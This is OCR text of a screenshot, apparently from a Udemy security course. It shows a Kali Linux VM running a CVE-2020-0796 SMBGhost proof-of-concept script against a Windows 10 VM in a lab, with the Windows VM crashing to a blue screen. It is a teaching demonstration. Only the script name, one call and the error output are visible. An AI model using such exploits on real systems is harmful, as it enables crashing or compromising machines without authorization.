 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
... 11:24 AM
mrhacker@Kali: ~/Desktop/CVE-2020-0796
File Actions Edit View Help
* CVE-2020-0796 PoC *
* By Jiansiting *
************************
Traceback (most recent call last):
File "cve-2020-0796.py", line 111, in
<module>
send_compressed(sock, "JST" * 100)
File "cve-2020-0796.py", line 98, in s
end_compressed
sock.recv(1000)
socket.timeout: timed out
mrhacker@Kali:~/Desktop/CVE-2020-0796$
Right Ctrl
Windows 10 [Running] - Oracle VM VirtualBo
File Machine View Input Devices Help
:(
Your PC ran into a problem and needs to restart. We're jus
some error info, and then we'll restart for you.
23% complete
For more information about this issue and possible fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info
Stop code: PAGE FAULT IN NONPAGED AREA
ûdemy